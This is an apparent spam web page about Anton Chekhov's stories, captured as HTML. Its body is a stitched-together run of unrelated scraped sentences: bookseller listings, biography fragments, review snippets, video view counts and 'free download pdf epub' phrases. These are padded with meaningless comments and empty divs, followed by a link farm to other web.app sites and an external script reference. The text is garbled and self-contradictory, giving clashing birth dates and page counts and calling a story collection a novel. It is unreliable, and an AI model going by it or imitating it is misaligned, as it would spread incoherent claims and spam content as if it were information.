

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembbasthirspers.web.app/673.html
body_size: 3618
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembbasthirspers.web.app/673.html" /><title>The stories of anton chekhov by anton chekhov</title><script src="https://sembbasthirspers.web.app/xgxexbtlbv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bulgmanga --><!-- travinklus --><!-- genato --><div class="westprechaf"></div><!-- krabparpe --><div class="vapassza" id="spaprayrlich"></div><!-- mesamon --><!-- edrenfort --><div class="abliwi"></div><!-- tercslagpup --><div class="tioprorkia"></div><!-- rilidfo --><div class="prodhearthgi" id="rififo"></div><div class="menmyfxpenn"></div><!-- comdafa --><!-- starascui --><div class="neuparen" id="sandnipe"></div><div class="ranlile"></div><h1>The stories of anton chekhov by anton chekhov</h1><!-- bulgmanga --><!-- travinklus --><!-- genato --><div class="westprechaf"></div><!-- krabparpe --><div class="vapassza" id="spaprayrlich"></div><!-- mesamon --><!-- edrenfort --><div class="abliwi"></div><!-- tercslagpup --><div class="tioprorkia"></div><!-- rilidfo --><div class="prodhearthgi" id="rififo"></div><div class="menmyfxpenn"></div><!-- comdafa --><!-- starascui --><div class="neuparen" id="sandnipe"></div><div class="ranlile"></div><!-- guitiokris --><div class="lusesa" id="kidswebshas"></div><div class="seysetar" id="seinisab"></div><p>Selected stories of anton chekhov by anton chekhov. Project gutenberg compilation of short stories by chekhov language. The book was published in multiple languages including english, consists of 496 pages and is available in paperback format. Letters of anton chekhov to his family and friends anton pavlovich chekhov 533. Chekhov was born on january 29, 1860, he grew up working in his fathers store, and worked hard as a. Anton chekhov short stories and classic literature. His career as a playwright produced four classics, and his best short stories are held in high esteem by writers and critics. The short stories of anton chekhov, volume 1 audiobook by. The book was published in multiple languages including english, consists of 454 pages and is available in paperback format. Editions of selected stories of anton chekhov by anton chekhov. He purchased land in yalta in 1898 after his fathers death and had a villa built. Its such an informal shot that it looks surprisingly modern. Anton chekhov, russian playwright and master of the modern short story. Taken from his the complete short stories collection the story is narrated in the third person by an unnamed narrator and after reading the story the reader realises that chekhov may be exploring the theme of identity.</p> <p>Anthony the great 17 january old style 29 january 1860 in taganrog, a port on the sea of azov in southern russia. Buy a cheap copy of selected stories of anton chekhov book by anton chekhov. Anton chekhov books list of books by author anton chekhov. The stories of anton chekhov paperback may 4, 2005 by anton chekhov author, robert n. The short stories of anton chekhov by anton chekhov. The son of a shopkeeper and grandson of a serf, chekhov was himself well educated and aspired to a career in medicine. Anton pavlovich chekhov was born 18 january 1860, in the small port of taganrog, near rostov, on the sea of azov.</p> <p>Analysis of anton chekhovs stories literary theory and. One of russias greatest writers, chekhov began his career writing jokes and anecdotes for popular magazines to. The best stories of anton chekhov is an unforgettable journey through the complexities of the human heart. Selected stories of anton chekhov by anton chekhov penguin. Chekhovs sensibility was radically human and thoroughly modern. He moved into the villa in 1899 with his mother and sister. Free download or read online selected stories pdf epub book. Analysis of anton chekhovs stories by nasrullah mambrol on september 28, 2019 0. Chekhov s short stories definitely dont give one the lift o. Through stories such as the steppe and the lady with the dog, and plays such as the seagull and uncle vanya, the. Nevertheless, the description of what is bleak is so vivid, and the compassion and the inscrutable russian mind so different, that i couldnt discount chekhov. The lady with the dog i it was said that a new person had appeared on the sea front. I keep a photograph of anton chekhov on my mantelpiece.</p> <p>Pdf selected stories of anton chekhov book by anton chekhov. Between 1888 and his death he singlehandedly revolutionized both the drama and the short story. Selected stories of anton chekhov by anton chekhov goodreads. The best short stories of anton chekhov by anton chekhov. Considered the greatest short story writer, anton chekhov changed the genre itself with his spare, impressionistic depictions of russian life and the human. Selected stories of anton chekhov book by anton chekhov. His career as a playwright produced four classics, and his best short stories are more about anton chekhov. In his lifetime, anton chekhov 29 january 1860 15 july 1904 gained considerable critical acclaim. Sep 28, 2019 home literary theory analysis of anton chekhovs stories. In a chameleon by anton chekhov we have the theme of identity, control, prejudice, class and corruption.</p> <p>About selected stories of anton chekhov richard pevear and larissa volokhonsky, the highly acclaimed translators of war and peace, doctor zhivago, and anna karenina, which was an oprah book club pick and millioncopy bestseller, bring their unmatched talents to the selected stories of anton chekhov, a collection of thirty of chekhovs best tales from the major periods of his creative life. The indefatigable translating team of pevear and volokhonsky deliver a firstrate collection of chekhovs stories that highlight their extraordinary variety. Anton chekhov 18601904 was probably the most prolific writer of short stories of all time, with 319 published stories to his credit before his. Anton pavlovich chekhov was a russian playwright and shortstory writer who is considered to be among the greatest writers of short fiction in history. Scenes from country life in four acts anton pavlovich chekhov 1774 downloads. The stories of anton chekhov by anton chekhov anton pavlovich chekhov was a russian shortstory writer, playwright and physician, considered to be one of the greatest shortstory writers in the history of world literature. Just as the doctors wife sank on her knees by the dead childs bedside and was overwhelmed by the first rush of despair there came a sharp ring at the bell in the entry. A russian author, playwright, and physician, anton chekhov is widely considered one of the best shortstory writers of all time. Edited by lillian hellman and translated by sidonie. Dmitri dmitritch gurov, who had by then been a for tnight at yalta, and so was fairly at. In his lifetime, chekhov 18601904, physician and writer, was accused of immorality because he wrote of the lives of little people with little problems rather than taking the god. A suggested list of literary criticism on anton chekhov s chekhov stories. One of russias greatest writers, chekhov began his career writing jokes and anecdotes for popular magazines to support himself while he studied to become a doctor.</p> <p>See all books authored by anton chekhov, including selected stories of anton chekhov, and chekhov. Project gutenberg compilation of short stories by chekhov anton pavlovich chekhov 1660 downloads. Anton chekhov himself was personally fond of his short story, the student. Anton chekhov was a russian author who lived between 1860 and 1904. Richard pevear and larissa volokhonsky, the highly acclaimed translators of war and peace, doctor zhivago, and. Best known for his short stories and plays, anton chekhov also worked as a physician. This page contains details about the fiction book the stories of anton chekhov by anton chekhov published in 1961. The love letters of anton chekhov and olga knipper. Fiftytwo stories by anton chekhov, richard pevear, larissa. The stories of anton chekhov by anton chekhov the 41st.</p> <p>The great 19thcentury russian author and playwright anton chekhov wrote nearly one thousand stories, a body of work that is unmatched in its alchemy of sensitivity, wisdom, precision, verve, soulfulness, and economy. His father was a grocer and his grandfather was a serf who had bought his freedom in 1841. Anton chekhov is widely considered one of the best shortstory writers of all time. Misery by anton chekhov is a short story that describes a mans anguish following the death of his son and the lack of compassion he discovers in the world around him. Edited by lillian hellman and translated by sidonie lederer.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. The main characters of this short stories, fiction story are. Chekhov, anton, pevear, richard, volokhonsky, larissa, pevear, richard. Slavic including russian, languages and literature. Selected stories of anton chekhov kindle edition by anton chekhov, richard pevear, larissa volokhonsky. Taken from his the complete short stories collection the story is narrated in the third person by an unnamed narrator and after reading the story the reader realises that chekhov may be exploring the theme of struggle. Sherlock holmes stories magpie audio 242,174 views 27. Feb 26, 2018 in sleepy by anton chekhov we have the theme of struggle, class, longing, acceptance, infanticide and desperation. Anton chekhov 18601904 shares insightful moments in the everyday lives of 19th century russians.</p> <p>Project gutenberg compilation of short stories by chekhov. Having influenced such writers as ernest hemingway, raymond carver, and james joyce, chekhovs stories are often noted for their streamofconsciousness style and their vast number. Anton chekhov, whose short career was as momentous as any of these, has his own distinct tone and manner, but the impression it leaves is. Anton pavlovich chekhov was born on 29 january 1860 in the port town of taganrog at the northern tip of the black sea between ukraine and russia in rostov oblast, southern russia, the third of six children born to yevgenia yakovlevna morozov, daughter of a welltraveled cloth merchant and pavel yegorovitch 18251898, a grocer. Apr 26, 2011 anton pavlovich chekhov 18601904 was a russian shortstory writer, playwright and physician, considered to be one of the greatest shortstory writers in the history of world literature. Selected stories of anton chekhov kindle edition by chekhov. Apr 11, 2018 sherlock holmes stories magpie audio 242,174 views 27. Project gutenberg compilation of short stories by chekhov by chekhov. Pdf selected stories book by anton chekhov free download.</p> <p>Pdf selected stories of anton chekhov book by anton. Chekhov appears to be sitting at a cluttered desk or a table, resting his head. Celebrated as one of the greatest short story writers of all time, chekhov s masterpieces are given the difinitive treatment by editor john kulka in this edition. His family entered financial difficulties when chekhov was a medical student in moscow, prompting the young man to write short stories for publication.</p> <p>This book is the 41st greatest fiction book of all time as determined by. Selected stories of anton chekhov kindle edition by chekhov, anton, richard pevear, larissa volokhonsky, richard pevear. The following 78 pages are in this category, out of 78 total. Plays by anton chekhov, second series anton pavlovich chekhov 2166 downloads. Free download or read online selected stories of anton chekhov pdf epub book. Chekhov, anton pavlovich, 18601904 translations into english subject. The first edition of the novel was published in 1900, and was written by anton chekhov. His career as a dramatist produced four classics and his best short stories are held in high esteem by writers and critics. He described the russian life of his time using a deceptively simple technique devoid of obtrusive literary devices, and he is regarded as the outstanding representative of the late 19thcentury russian realist school. Anton pavlovich chekhov 18601904 was a russian playwright and short story writer who is considered to be among the greatest writers of short fiction in history.</p> <p>Selected stories of anton chekhov kindle edition by anton. The lady with the dog and other stories by anton chekhov. This amazing russian born author, wellknown for his short fiction and wonderful novels, didnt have the best start in life. Mar 01, 20 i keep a photograph of anton chekhov on my mantelpiece. However, the concepts of lost love, jobs that are unsatisfying, and husbands who become strangers to their wives are issues that persist even today. Other short stories by anton chekhov also available along with many others by classic and contemporary authors. With great economy, chekhov s short stories reveal the depths of human joy, confusion, dissatisfaction, and sorrow. The stories of anton chekhov by anton chekhov anton pavlovich chekhov was a russian shortstory writer, playwright and physician, considered to be one of. Stories for our time by anton chekhov, matt mccann. Anton pavlovich chekhov was born in taganrog, a southern russian port, in 1860. Selected stories of anton chekhov translated by richard pevear and larissa volokhonsky will keep readers on their toes, as some situations can be a bit odd. Jun 15, 2018 project gutenberg compilation of short stories by chekhov language.</p><!-- bulgmanga --><!-- travinklus --><a href="https://sembbasthirspers.web.app/1347.html">1347</a> <a href="https://sembbasthirspers.web.app/1114.html">1114</a> <a href="https://sembbasthirspers.web.app/370.html">370</a> <a href="https://sembbasthirspers.web.app/15.html">15</a> <a href="https://sembbasthirspers.web.app/1100.html">1100</a> <a href="https://sembbasthirspers.web.app/1228.html">1228</a> <a href="https://sembbasthirspers.web.app/1271.html">1271</a> <a href="https://sembbasthirspers.web.app/599.html">599</a> <a href="https://sembbasthirspers.web.app/1145.html">1145</a> <a href="https://sembbasthirspers.web.app/44.html">44</a> <a href="https://sembbasthirspers.web.app/162.html">162</a> <a href="https://sembbasthirspers.web.app/1236.html">1236</a> <a href="https://sembbasthirspers.web.app/188.html">188</a> <a href="https://sembbasthirspers.web.app/441.html">441</a> <a href="https://sembbasthirspers.web.app/805.html">805</a> <a href="https://sembbasthirspers.web.app/1459.html">1459</a> <a href="https://sembbasthirspers.web.app/396.html">396</a> <a href="https://sembbasthirspers.web.app/78.html">78</a> <a href="https://sembbasthirspers.web.app/649.html">649</a> <a href="https://sembbasthirspers.web.app/829.html">829</a> <a href="https://sembbasthirspers.web.app/417.html">417</a> <a href="https://sembbasthirspers.web.app/273.html">273</a> <a href="https://sembbasthirspers.web.app/608.html">608</a> <a href="https://sembbasthirspers.web.app/565.html">565</a> <a href="https://sembbasthirspers.web.app/1404.html">1404</a> <a href="https://sembbasthirspers.web.app/481.html">481</a> <a href="https://sembbasthirspers.web.app/1436.html">1436</a> <a href="https://sembbasthirspers.web.app/873.html">873</a> <a href="https://sembbasthirspers.web.app/1042.html">1042</a> <a href="https://sembbasthirspers.web.app/931.html">931</a> <a href="https://sembbasthirspers.web.app/1257.html">1257</a> <a href="https://sembbasthirspers.web.app/829.html">829</a> <a href="https://sembbasthirspers.web.app/454.html">454</a> <a href="https://sembbasthirspers.web.app/168.html">168</a> <a href="https://sembbasthirspers.web.app/342.html">342</a> <a href="https://sembbasthirspers.web.app/995.html">995</a> <a href="https://sembbasthirspers.web.app/40.html">40</a> <a href="https://flaktingmicep.web.app/434.html">434</a> <a href="https://hifedonvern.web.app/509.html">509</a> <a href="https://tolalibgui.web.app/232.html">232</a> <a href="https://minglyrapa.web.app/938.html">938</a> <a href="https://fernaberti.web.app/1487.html">1487</a> <a href="https://thewunpaback.web.app/1124.html">1124</a> <a href="https://tumbsarbeli.web.app/909.html">909</a><!-- bulgmanga --><!-- travinklus --><!-- genato --><div class="westprechaf"></div><!-- krabparpe --><div class="vapassza" id="spaprayrlich"></div><!-- mesamon --><!-- edrenfort --><div class="abliwi"></div><!-- tercslagpup --><div class="tioprorkia"></div><!-- rilidfo --><div class="prodhearthgi" id="rififo"></div><div class="menmyfxpenn"></div><!-- comdafa --><!-- starascui --><div class="neuparen" id="sandnipe"></div><div class="ranlile"></div><!-- guitiokris --><div class="lusesa" id="kidswebshas"></div><div class="seysetar" id="seinisab"></div></body></html>